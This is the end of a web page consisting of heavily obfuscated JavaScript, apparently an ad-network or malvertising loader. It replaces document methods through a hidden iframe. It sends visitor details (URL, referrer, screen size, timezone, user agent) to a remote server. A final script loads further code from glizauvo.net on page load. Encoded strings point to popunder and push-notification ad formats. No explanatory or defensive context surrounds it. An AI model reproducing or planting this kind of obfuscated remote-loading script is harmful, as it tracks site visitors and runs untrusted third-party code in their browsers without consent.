$.BD===n?this:n:self);}[$.Bz](t,r($.ey),r($.fn)));},function(n,t){for($._Cl=$.BD;$._Cl<$.Fs;$._Cl+=$.y){switch($._Cl){case $.Fl:function y(){}break;case $.DC:!function(){for($._w=$.BD;$._w<$.CB;$._w+=$.y){switch($._w){case $.y:try{e=$.Fe==typeof u?u:c;}catch(n){e=c;}break;case $.BD:try{r=$.Fe==typeof q?q:o;}catch(n){r=o;}break;}}}();break;case $.Fm:function w(){if(!s){for($._Ce=$.BD;$._Ce<$.DC;$._Ce+=$.y){switch($._Ce){case $.Cf:a=null,s=!$.y,function(t){for($._CC=$.BD;$._CC<$.Cf;$._CC+=$.y){switch($._CC){case $.CB:try{e(t);}catch(n){try{return e[$.Bz](null,t);}catch(n){return e[$.Bz](this,t);}}break;case $.y:if((e===c||!e)&&u)return(e=u)(t);break;case $.BD:if(e===u)return u(t);break;}}}(n);break;case $.y:s=!$.BD;break;case $.CB:for(var t=d[$.Gp];t;){for($._Bv=$.BD;$._Bv<$.CB;$._Bv+=$.y){switch($._Bv){case $.y:v=-$.y,t=d[$.Gp];break;case $.BD:for(a=d,d=[];++v<t;)a&&a[v][$.Gu]();break;}}}break;case $.BD:var n=f(l);break;}}}}break;case $.Cf:function f(t){for($._Bl=$.BD;$._Bl<$.Cf;$._Bl+=$.y){switch($._Bl){case $.CB:try{return r(t,$.BD);}catch(n){try{return r[$.Bz](null,t,$.BD);}catch(n){return r[$.Bz](this,t,$.BD);}}break;case $.y:if((r===o||!r)&&q)return(r=q)(t,$.BD);break;case $.BD:if(r===q)return q(t,$.BD);break;}}}break;case $.Fr:function m(n,t){this[$.Jl]=n,this[$.Jm]=t;}break;case $.Ft:var a,d=[],s=!$.y,v=-$.y;break;case $.CB:function c(){throw new Error($.Gx);}break;case $.y:function o(){throw new Error($.Gw);}break;case $.Fo:i[$.Et]=function(n){for($._Bq=$.BD;$._Bq<$.Cf;$._Bq+=$.y){switch($._Bq){case $.CB:d[$.ah](new m(n,t)),$.y!==d[$.Gp]||s||f(w);break;case $.y:if($.y<arguments[$.Gp])for(var r=$.y;r<arguments[$.Gp];r++)t[r-$.y]=arguments[r];break;case $.BD:var t=new h(arguments[$.Gp]-$.y);break;}}},m[$.CF][$.Gu]=function(){this[$.Jl][$.Cg](null,this[$.Jm]);},i[$.Eu]=$.Ev,i[$.Ev]=!$.BD,i[$.Ew]=$.$(),i[$.Ex]=[],i[$.Ey]=$.Bu,i[$.Ez]=$.$(),i.on=y,i[$.FA]=y,i[$.FB]=y,i[$.FC]=y,i[$.FD]=y,i[$.FE]=y,i[$.FF]=y,i[$.FG]=y,i[$.FH]=y,i[$.FI]=function(n){return[];},i[$.FJ]=function(n){throw new Error($.ab);},i[$.Fa]=function(){return $.Ja;},i[$.Fb]=function(n){throw new Error($.ac);},i[$.Fc]=function(){return $.BD;};break;case $.Fq:function l(){s&&a&&(s=!$.y,a[$.Gp]?d=a[$.an](d):v=-$.y,d[$.Gp]&&w());}break;case $.BD:var r,e,i=n[$.Bw]=$.$();break;}}},function(r,u,i){for($._Ed=$.BD;$._Ed<$.Fr;$._Ed+=$.y){switch($._Ed){case $.Fm:v.Kt=$.Dd,v.Jt=$.Dh,v.Zt=$.Ie,v.$t=$.If,v.Qt=$.Ig,v.Wt=$.IG;break;case $.Cf:u.mt=function(n,r){for($._q=$.BD;$._q<$.CB;$._q+=$.y){switch($._q){case $.y:t[f]=a+$.y,t[o]=new e()[$.cI](),t[c]=$.Bu;break;case $.BD:var u=E(n,r),i=A(u,$.Cf),o=i[$.BD],c=i[$.y],f=i[$.CB],a=m(t[f],$.Fo)||$.BD;break;}}},u.yt=function(r,u,i){for($._Ci=$.BD;$._Ci<$.Cf;$._Ci+=$.y){switch($._Ci){case $.CB:var g,j,O,k;break;case $.y:if(t[a]&&!t[d]){for($._Cf=$.BD;$._Cf<$.DC;$._Cf+=$.y){switch($._Cf){case $.Cf:g=p,j=$.dH+($.BD,x.D)()+$.eJ,O=Object[$.dG](g)[$.aa](function(n){for($._CA=$.BD;$._CA<$.CB;$._CA+=$.y){switch($._CA){case $.y:return[n,t][$.Bt]($.ej);break;case $.BD:var t=z(g[n]);break;}}})[$.Bt]($.ew),(k=new window[$.Jj]())[$.Ih]($.Hx,j,!$.BD),k[$.Ii](q.Yn,q.Wn),k[$.Ij](O);break;case $.y:t[d]=w,t[s]=$.BD;break;case $.CB:var p=$.$($.cy,r,$.cz,_,$.dA,h,$.dB,i,$.dC,w,$.eo,function(){for($._Bn=$.BD;$._Bn<$.DC;$._Bn+=$.y){switch($._Bn){case $.Cf:return t[P]=r;break;case $.y:if(n)return n;break;case $.CB:var r=f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.BD:var n=t[P];break;}}}(),$.dD,b,$.dE,l,$.dF,v,$.dc,n[$.cs],$.dp,window[$.bB][$.s],$.dq,window[$.bB][$.t],$.cB,u||M,$.dx,new e()[$.bg](),$.eB,($.BD,S[$.Ci])(i),$.eC,($.BD,S[$.Ci])(_),$.eD,($.BD,S[$.Ci])(b),$.eE,n[$.cx]||n[$.do]);break;case $.BD:var v=m(t[s],$.Fo)||$.BD,l=m(t[a],$.Fo),w=new e()[$.cI](),h=w-l,y=document,_=y[$.cz],b=window[$.br][$.bx];break;}}}break;case $.BD:var o=E(r,u),c=A(o,$.Cf),a=c[$.BD],d=c[$.y],s=c[$.CB];break;}}};break;case $.Ft:var P=$.Db,a=$.Dc,d=$.Dd,s=$.De,M=$.Df,v=$.$();break;case $.CB:var A=function(n,t){for($._EI=$.BD;$._EI<$.Cf;$._EI+=$.y){switch($._EI){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EE=$.BD;$._EE<$.Cf;$._EE+=$.y){switch($._EE){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.y:Object[$.e](u,$.Cc,$.$($.Ik,!$.BD));break;case $.Fq:function E(n,t){for($._b=$.BD;$._b<$.CB;$._b+=$.y){switch($._b){case $.y:return[[P,e][$.Bt](r),[P,e,a][$.Bt](r),[P,e,d][$.Bt](r)];break;case $.BD:var r=v[t]||s,e=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.DC:var o,c=i($.GH),S=(o=c)&&o[$.Cc]?o:$.$($.Ci,o),q=i($.Fo),x=i($.y);break;case $.BD:$.Cr;break;}}},function(n,t,r){for($._Er=$.BD;$._Er<$.Ft;$._Er+=$.y){switch($._Er){case $.Cf:function o(n){return n&&n[$.Cc]?n:$.$($.Ci,n);}break;case $.y:Object[$.e](t,$.Cc,$.$($.Ik,!$.BD)),t[$.Ci]=function(t,r){for($._Eq=$.BD;$._Eq<$.CB;$._Eq+=$.y){switch($._Eq){case $.y:return($.BD,u.wt)(n,null,null,null)[$.bn](function(n){return(n=n&&$.Da in n?n[$.Da]:n)&&($.BD,i.nr)(c.e,n),n;})[$.eH](function(){return($.BD,i.tr)(c.e);})[$.bn](function(n){for($._Eo=$.BD;$._Eo<$.CB;$._Eo+=$.y){switch($._Eo){case $.y:n&&(u=n,i=t,o=r,new v[$.Ci](function(n,t){for($._Em=$.BD;$._Em<$.DC;$._Em+=$.y){switch($._Em){case $.Cf:q(function(){return void $.BD!==r&&r[$.Cj][$.bI](r),($.BD,s.Bn)(i)?(($.BD,a[$.Dl])($.fc),n()):t();});break;case $.y:var r=void $.BD;break;case $.CB:if(-$.y<[f.Fn,f.Gn,f.Ln][$.Ju](c.O)){for($._Ej=$.BD;$._Ej<$.DC;$._Ej+=$.y){switch($._Ej){case $.Cf:try{w[$.Cj][$.co](r,w);}catch(n){(document[$.c]||document[$.k])[$.q](r);}break;case $.y:var e=document[$.j](u);break;case $.CB:r[$.Il]=o,r[$.q](e),r[$.fd]($.fe,c.e),r[$.fd]($.ff,($.BD,l[$.Ci])(b(c.k)));break;case $.BD:r=document[$.A]($.be);break;}}}else d(u);break;case $.BD:($.BD,a[$.Dl])($.fJ);break;}}}));break;case $.BD:var u,i,o;break;}}});break;case $.BD:var n=t===f.zn?($.BD,e[$.Di])():b(c.k);break;}}};break;case $.DC:var w=document[$.a];break;case $.CB:var c=r($.BD),f=r($.Fl),a=r($.DC),e=r($.y),u=r($.GC),i=r($.GI),s=r($.Fr),v=o(r($.Fx)),l=o(r($.GH));break;case $.BD:$.Cr;break;}}},function(n,r,e){for($._Ee=$.BD;$._Ee<$.Fq;$._Ee+=$.y){switch($._Ee){case $.Ft:function d(n){for($._c=$.BD;$._c<$.CB;$._c+=$.y){switch($._c){case $.y:return[[u,t][$.Bt](o),[u,t][$.Bt](i)];break;case $.BD:var t=m(n,$.Fo)[$.Bv]($.By);break;}}}break;case $.CB:var f=function(n,t){for($._EJ=$.BD;$._EJ<$.Cf;$._EJ+=$.y){switch($._EJ){case $.CB:throw new TypeError($.Jg);break;case $.y:if(Symbol[$.Js]in Object(n))return function(n,t){for($._EF=$.BD;$._EF<$.Cf;$._EF+=$.y){switch($._EF){case $.CB:return r;break;case $.y:try{for(var o,c=n[Symbol[$.Js]]();!(e=(o=c[$.ek]())[$.ep])&&(r[$.ah](o[$.Ik]),!t||r[$.Gp]!==t);e=!$.BD);}catch(n){u=!$.BD,i=n;}finally{try{!e&&c[$.fI]&&c[$.fI]();}finally{if(u)throw i;}}break;case $.BD:var r=[],e=!$.BD,u=!$.y,i=void $.BD;break;}}}(n,t);break;case $.BD:if(h[$.JG](n))return n;break;}}};break;case $.Cf:r.nr=function(n,r){for($._d=$.BD;$._d<$.CB;$._d+=$.y){switch($._d){case $.y:t[i]=$.BD,t[o]=r;break;case $.BD:var e=d(n),u=f(e,$.CB),i=u[$.BD],o=u[$.y];break;}}},r.tr=function(n){for($._p=$.BD;$._p<$.Cf;$._p+=$.y){switch($._p){case $.CB:return t[u]=o+$.y,c;break;case $.y:{for($._n=$.BD;$._n<$.CB;$._n+=$.y){switch($._n){case $.y:if(!c)return null;break;case $.BD:if(a<=o)return delete t[u],delete t[i],null;break;}}}break;case $.BD:var r=d(n),e=f(r,$.CB),u=e[$.BD],i=e[$.y],o=m(t[u],$.Fo)||$.BD,c=t[i];break;}}};break;case $.y:Object[$.e](r,$.Cc,$.$($.Ik,!$.BD));break;case $.DC:var u=$.Dg,i=$.Dh,o=$.De,a=$.Cf;break;case $.BD:$.Cr;break;}}}]);break;case $.DC:window[B]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return i[$.x][$.z][n][$.Cg](window[$.z],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Ch,function(){return window[$.z][n];},$.BF,!$.y));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CD](new RegExp($.CG,$.CH),B),i[$.x][$.z][$.j][$.Bz](window[$.z],arguments[$.BD]);};break;case $.Fm:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=y;}break;case $.Cf:var B=$.d+f[$.Bn]()[$.Bv]($.By)[$.CA]($.CB);break;case $.Fr:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.Ft:try{t=window[$.w];}catch(n){delete window[$.w],window[$.w]=$.$($.CI,$.$(),$.Co,function(n,t){return this[$.CI][n]=k(t);},$.Cq,function(n){return this[$.CI][$.CJ](n)?this[$.CI][n]:void $.BD;},$.Cm,function(n){return delete this[$.CI][n];},$.Cl,function(){return this[$.CI]=$.$();}),t=window[$.w];}break;case $.CB:i[$.m][$.r]=$.BA,i[$.m][$.s]=$.BB,i[$.m][$.t]=$.BB,i[$.m][$.u]=$.BC,i[$.m][$.v]=$.BD,i[$.i]=$.n,a[$.k][$.q](i),k=i[$.x][$.BE],Object[$.e](k,$.o,$.$($.BF,!$.y)),b=i[$.x][$.f],c=i[$.x][$.BG],d=window[$.p],g=i[$.x][[$.Bo,$.Bp,$.Bq,$.Br][$.Bt]($.Bu)],e=i[$.x][$.BH],f=i[$.x][$.BI],h=i[$.x][$.BJ],j=i[$.x][$.h],l=i[$.x][$.Ba],m=i[$.x][$.Bb],n=i[$.x][$.Bc],o=i[$.x][$.Bd],p=i[$.x][$.Be],q=i[$.x][$.Bf],r=i[$.x][$.Bg],s=i[$.x][$.Bh],u=i[$.x][$.Bi],v=i[$.x][$.Bj],w=i[$.x][$.Bk],x=i[$.x][$.Bl],y=i[$.x][$.g],z=i[$.x][$.Bm];break;case $.y:try{i=window[$.z][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CB;$._D+=$.y){switch($._D){case $.y:A[$.Cb]=$.Cd,i=A[$.Ce];break;case $.BD:var A=(a[$.a]?a[$.a][$.Cj]:a[$.c]||a[$.Cn])[$.Cp]();break;}}}break;case $.Fq:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.BD:var b,c,d,e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t,u,v,w,x,y,z,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54y0p=$0ds('A2CD6u=@2E',$pe),_0x54rgrt3vcb=$0ds('A2CD6x?E',$pe),_0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];var p=_[_0x5dsad9h][_0x54rgrt3vcb];var v=_[_0x5dsad9h][_0x54y0p];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(p(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<564;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):v(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+SoqE++:oR:6qE^+lBZo6:#+;19+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;21+;9+;7+;15+;10+;20+;6+;8+;11+;5+;12+;24+;30+;14+]3::Z#.n.J+].4.4+].4+;26+;13+WE96oq9+NqE9oN#.*E:+;16+;25+;18+;32+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+:ElwlM./:Elwi=o9+3::Z#.J.4.4+A.@E9lB+5W=~^6oiE9.@wW^l+6iE+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+.[.).T.).0+;10000+AH^Z6oBt3::Z+p+;42+(o~lE+.XoE:lE:.1(tZl+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+woi#l9oNE+woi#liZ+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+oZlE+#l:zl*il#:.FlW9l6+#lE9+}WMil+oEMoW9+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+;1000+;22+;23+;31+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+=3WEElM+.4+9o=+;28+=Mq=~+:oi=3+:l#:+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+e.|.b.F::Zzl*il#:+;100+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+#tw5oM+:oZ+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+;200+6l*il#:.!t.@H6Wwl+HqM:l6+;27+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+9W:W+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+6lwo}l.X3qM9+#:W:i#+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+#=6qZ:+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+sq9Ml(qwloi:.@9+l66o6+.)3:wM+^l:(qwl+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+;1800000+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+;35+3::Z#.J+i#l.1=6l9lE:qWM#+#:W6:.boW9qE^+qE#l6:.!lHo6l+.*+.)S#oE+^l:.PMMzl#ZoE#l.FlW9l6#+i#l6.P^lE:+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+.D:+h:+=i66lE:si6M+e:+v:+~lt#+.4.4+Z6o=l##+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+:6qw+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+;204+=WMM5W=~+W6^#+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+.J.*+7r6rE-.p+l66o6.*.B+k:+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+3o#:+#:6qE^qHt+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+.4.U.4+;17+qwZo6:R=6qZ:#+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+#l:.@wwl9qW:l.i+#oi6=l+.i+W::W=3./}lE:+#:6qE^+;29',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script><script>(function(d,z,s,c){s.src='//'+d+'/400/'+z;s.onerror=s.onload=E;function E(){c&&c();c=null}try{(document.body||document.documentElement).appendChild(s)}catch(e){E()}})('glizauvo.net',6613069,document.createElement('script'),_ztzuzid)</script>
 </body>
